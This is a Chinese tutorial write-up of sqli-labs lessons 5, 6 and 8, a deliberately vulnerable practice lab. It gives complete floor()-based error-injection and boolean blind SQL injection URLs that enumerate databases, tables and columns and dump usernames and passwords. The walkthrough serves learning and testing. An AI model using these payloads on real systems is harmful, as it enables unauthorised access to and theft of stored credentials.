报错注入,布尔盲注——sqli-labs第五、六、八关
目录
- 第五关_方法一:floor报错注入
- 查询库名
- 但是
- 查询表名
- 查询字段
- 查询username、password字段的值
- 第五关_方法二:bool盲注
- 第六关
- 第八关
第五关_方法一:floor报错注入

这一关,当输入正确的id时,会输出 You are in……,而输入错误的则什么都没有,只有个welcome。

当使用"闭合时,没问题

当使用'时,提示SQL语法中有错误

有sql语法错误,于是想到了floor报错注入
这里用到了floor()报错:
http://172.16.11.222/sqli-labs/Less-5/?id=1’ and (select 1 from (select count(),concat((payload),floor (rand(0)2))x from information_schema.tables group by x)a) --+
其中payload就是你要插入的SQL语句
count(*):函数返回给定选择中被选的函数
concat():连接字符串,比如 concat(‘a’,’b’) 就是ab
floor():向下取整
rand():随机数函数
rand(0):伪随机数,生成的随机数有规律
floor(rand(0)*2) :生成的随机数存在规律0110110011101
group_concat()函数的作用:将返回信息拼接成一行显示
Select concat((select database()));
执行的时候,先从子查询进行。因此先执行select database() 这个语句就会把当前的数据库查出来,然后把结果传入到concat函数。
floor报错注入满足的条件是数据库中要查询的数据至少3条以上
如果不明白的话,可以看看这个详细讲解双查询注入,感觉写的还挺明白的
查询库名
http://172.16.11.222/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat((select group_concat(schema_name) from information_schema.schemata),floor (rand()*2)) as x from information_schema.tables group by x) as a) --+
 提示说输出信息超过一行,说明这里数据库名组成的字符串长度超过了64位(group_concat()函数最大长度为64位),要用limit 来一个个输出
提示说输出信息超过一行,说明这里数据库名组成的字符串长度超过了64位(group_concat()函数最大长度为64位),要用limit 来一个个输出
1、limit 0,1
http://172.16.11.222/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat((select schema_name from information_schema.schemata limit 0,1),floor (rand()*2)) as x from information_schema.tables group by x) as a) --+
 查出了名为information_schema的数据库
查出了名为information_schema的数据库
2、limit 1,1
http://172.16.11.222/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat((select schema_name from information_schema.schemata limit 1,1),floor (rand()*2)) as x from information_schema.tables group by x) as a) --+
 查出了名为challenges的数据库
查出了名为challenges的数据库
3、limit 2,1
http://172.16.11.222/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat((select schema_name from information_schema.schemata limit 2,1),floor (rand()*2)) as x from information_schema.tables group by x) as a) --+
 查出来名为mysql的数据库
查出来名为mysql的数据库
4、limit 3,1
http://172.16.11.222/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat((select schema_name from information_schema.schemata limit 3,1),floor (rand()*2)) as x from information_schema.tables group by x) as a) --+
 查出来名为performance_schema的数据库
查出来名为performance_schema的数据库
5、limit 4,1
http://172.16.11.222/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat((select schema_name from information_schema.schemata limit 4,1),floor (rand()*2)) as x from information_schema.tables group by x) as a) --+
 查出来名为security的数据库
查出来名为security的数据库
然后是limit 5,1 ,是名为test的数据库
但是
在网上看到下面这条命令,能一步到位找到名为security的数据库
http://172.16.11.222/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat((database()),floor (rand(0)*2))x from information_schema.tables group by x)a) --+

对这个还不是很理解,所以不知道为啥可以…………
查询表名
这里利用security库,在limit 3,1里找到了users表
http://172.16.11.222/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat(((select concat(table_name) from information_schema.tables where table_schema='security' limit 3,1)),floor (rand(0)*2))x from information_schema.tables group by x)a) --+

查询字段
下面查询users表里的字段
limit 0,1 是id
http://172.16.11.222/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat((select concat(column_name,';') from information_schema.columns where table_name='users' limit 0,1),floor(rand()*2)) as x from information_schema.columns group by x) as a) --+

limit 1,1 是username
http://172.16.11.222/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat((select concat(column_name,';') from information_schema.columns where table_name='users' limit 1,1),floor(rand()*2)) as x from information_schema.columns group by x) as a) --+

limit 2,1 是password
http://172.16.11.222/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat((select concat(column_name,';') from information_schema.columns where table_name='users' limit 2,1),floor(rand()*2)) as x from information_schema.columns group by x) as a) --+

查询username、password字段的值
同样 limit 0,1
http://172.16.11.222/sqli-labs/Less-5/?id=1' and(select 1 from (select count(*),concat((select concat(username,': ',password,';') from security.users limit 0,1),floor(rand()*2)) as x from security.users group by x) as a)--+

limit 1,1
http://172.16.11.222/sqli-labs/Less-5/?id=1' and(select 1 from (select count(*),concat((select concat(username,': ',password,';') from security.users limit 1,1),floor(rand()*2)) as x from security.users group by x) as a)--+
 …………………………
…………………………
…………………………
limit n,1
第五关_方法二:bool盲注
观察到如果正确,就输出you are in……;如果不正确,就不输出。
如id=3,有这个值,所以输出了you are in。id=-3,是错误的,所以输出了空白
因此可以根据这个现象来推测。


?id=3' and length(database())>7--+
' 的作用,是闭合。length(database())是得到数据库的字符串长度。
字符串长度大于7,没报错。

字符串长度大于8,报错了

说明字符串的长度是8。即数据库的名字有8个字符。
?id=3' and ascii(substr(database(),1,1))>115--+
1. substr(var1, var2, var3)
功能:从字符串里截取其中一段字符(串)
- var1:被截取的字符串
- var2:从哪一位开始截取
- var3:截取长度
2. ascii(var)
功能:取var字符的ascii码(十进制)

数据库的第一位字符的ASCII码值大于114,不大于115,所以是115。

 查表可知115对应的字符是s,即第一位是s
查表可知115对应的字符是s,即第一位是s
http://172.16.11.222/sqli-labs/Less-5/?id=3' and ascii(substr(database(),2,1))>100--+
98正常,99报错, 对应的是c
http://172.16.11.222/sqli-labs/Less-5/?id=3' and ascii(substr(database(),3,1))>98--+
……
120正常,121报错, 对应的是y
http://172.16.11.222/sqli-labs/Less-5/?id=3' and ascii(substr(database(),8,1))>120--+
得出数据库的名字是:security
知道了库名,就是表名了:
100正常,101报错, 对应的是e

http://172.16.11.222/sqli-labs/Less-5/?id=3' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='security'),1,1))>100--+
108正常,109报错,对应的是m
http://172.16.11.222/sqli-labs/Less-5/?id=3' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='security'),2,1))>108--+
emails
利用limit来输出其他的表名
……
就这样,得出表名,列名及字段(参考方法一)
第六关
与第五关同样操作,不过单引号换成了双引号
第八关
同上